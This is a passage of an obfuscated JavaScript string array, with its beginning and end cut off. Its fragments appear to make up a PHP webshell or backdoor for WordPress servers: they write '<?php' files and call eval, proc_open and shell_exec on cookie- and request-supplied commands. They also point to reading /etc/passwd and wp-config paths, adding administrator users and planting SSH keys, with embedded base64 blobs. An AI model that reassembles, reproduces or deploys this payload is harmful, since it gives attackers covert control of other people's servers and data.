','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2','_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sPbJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$stdo','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close','xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6